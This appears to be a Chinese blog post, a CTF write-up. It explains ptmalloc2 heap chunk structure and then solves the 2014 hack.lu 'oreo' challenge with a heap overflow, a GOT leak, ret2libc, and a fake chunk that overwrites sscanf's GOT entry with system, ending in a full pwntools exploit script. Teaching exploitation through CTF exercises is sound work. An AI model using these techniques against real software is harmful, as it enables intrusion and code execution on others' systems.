



 本文详细介绍了C语言中malloc分配的堆结构,特别是ptmalloc2中的chunk组织,包括分配和未分配堆的区别。并结合CTF挑战,讨论了如何利用这些知识进行内存溢出攻击和ret2libc技巧。
本文详细介绍了C语言中malloc分配的堆结构,特别是ptmalloc2中的chunk组织,包括分配和未分配堆的区别。并结合CTF挑战,讨论了如何利用这些知识进行内存溢出攻击和ret2libc技巧。
堆的结构来说还是有着一定的学习难度的,所以写此作为记录
首先分享一下学习的博客:
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/introduction/
https://www.jianshu.com/p/2f1c3d2ca5c5
堆的结构
这里的结构主要是指ptmalloc2中的堆的结构,主要针对c语言中malloc出来的堆的情况。
在这种前提下的堆的结构分为两种:一种是使用着(分配着)的堆,一种是未分配的堆
这里利用一下CTF-Wiki的结构
- 分配着的堆:
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of previous chunk, if unallocated (P clear) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of chunk, in bytes |A|M|P|
mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| User data starts here... .
. .
. (malloc_usable_size() bytes) .
next . |
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| (size of chunk, but used for application data) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of next chunk, in bytes |A|0|1|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
- 未分配的堆:
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of previous chunk, if unallocated (P clear) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
`head:' | Size of chunk, in bytes |A|0|P|
mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Forward pointer to next chunk in list |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Back pointer to previous chunk in list |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Unused space (may be 0 bytes long) .
. .
next . |
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
`foot:' | Size of chunk, in bytes |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of next chunk, in bytes |A|0|0|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
还是可以很清晰地看出结构来的。

重点注意:
- 我们一般使用malloc函数的时候,是不计算堆的头部的,也就是
pre_size和size字段,例如你malloc了0x10的堆,但是实际上的size字段是加上了头部字段以后的字段,当然也还要考虑PREV_INUSE是否为1
例如,64位系统中malloc(0x30)后,堆的结构应该是
0x602000: 0x0000000000000000 0x0000000000000041 <=== chunk1
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
......
0x6020c0: 0x0000000000000000 0x0000000000020f41 <=== top chunk
- PREV_INUSE字段是1代表前一个字段是被使用着的,同时第一个被创建的堆中PREV_INUSE字段也是1
注意:在利用堆的free相关的题目的时候,尤其是用到了House of Spirit类似的题目的时候注意:构造的时候也要注意构造next-chunk的第一个字段,因为在构造的堆被free了之后,它就会检查下一个堆的第一个字段,看是否和堆大小保持一致。
其他参数画图理解了:
CTF例题
2014 hack.lu oreo
在ida中打开文件看看

发现是很典型的那种记录数据的系统题,我们来看看add函数

desp有25个字节,name有27个字节
发现存在堆溢出

然后也可以猜出这个应该是一个结构体,大概长这样:
struct xxx{
char *des; //0 ~ 24
char* name; // 25 ~ 51
char* pre_ptr; // 52 ~ 55
}
然后注意看show函数

发现这个show的顺序好像是和添加的次序反的(虽然没啥关系),但是它既然可以printf,那就代表有可能可以把got表中的地址给打印出来
payload1 = b'a'*27+p32(elf.got['puts'])
add(b'a'*25,payload1)
show_rifle()
这里有打印后的样子,就是不知道为什么会是在descrption后面(虽然可以想到是description的字符串没有\0结束符,但是name不可以直接开始读字符串吗?)

打印出puts的地址后,我们用ret2libc的思路,用LibcSearcher就可以直接进行其他函数的查找了,包括system和/bin/sh字符串
接下来是最关键的,我们要构造一个chunk,我们从这个record函数里面可以看出来

这是一个全局可写地址,我们可以用这个函数来写入chunk,要注意的是,我们构造chunk的时候要注意chunk头的值,然后最需要注意的是:

也就是说我们添加msg的时候那个chunk的布局是这样的:

同时要注意,要关注下一个chunk的pre_size的大小,要和现在的chunk的大小对应,所以要在后面写上0x40
while num < 0x3f:
add(b'a'*25,b'a'*27)
num += 1
payload2 = b'a'*27+p32(0x0804a2a8) #msg的地址
add(b'a'*25,payload2)
payload3 = b'\x00'*0x20+p32(0x40)+p32(0x60)
message(payload3)
我们通过修改这个指针,将它变成got表地址

变成
add(p32(sscanf_got),'a')
message(p32(system_addr))
这里是exp:
from pwn import *
from LibcSearcher import *
import warnings
warnings.filterwarnings("ignore")
p = process('./oreo')
elf = ELF("./oreo")
# context.log_level = 'debug'
def add(descrip, name):
p.sendline('1')
p.sendline(name)
p.sendline(descrip)
def show_rifle():
p.sendline('2')
p.recvuntil('===================================\n')
def order():
p.sendline('3')
def message(notice):
p.sendline('4')
p.sendline(notice)
payload1 = b'a'*27+p32(elf.got['puts'])
add(b'a'*25,payload1)
show_rifle()
p.recvuntil('===================================\n')
p.recvuntil('Description: ')
puts_addr = u32(p.recv()[:4])
print((puts_addr))
# log.success('puts_addr: '+hex(puts_addr))
libc = LibcSearcher("puts",puts_addr)
libc_base = puts_addr - libc.dump('puts')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
print('system_addr: '+hex(system_addr))
print('binsh_addr: '+hex(binsh_addr))
num = 1
while num < 0x3f:
add(b'a'*25,b'a'*27)
num += 1
payload2 = b'a'*27+p32(0x0804a2a8) #msg的地址
add(b'a'*25,payload2)
payload3 = b'\x00'*0x20+p32(0x40)+p32(0x60)
message(payload3)
order()
# p.recvuntil('Okay order submitted!\n')
sscanf_got = elf.got['__isoc99_sscanf']
add(p32(sscanf_got),'a')
message(p32(system_addr))
p.sendline('/bin/sh\0')
p.interactive()

















&spm=1001.2101.3001.5002&articleId=132197456&d=1&t=3&u=3fef335812344688a64307d23b28cf72)
 1077
1077

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言










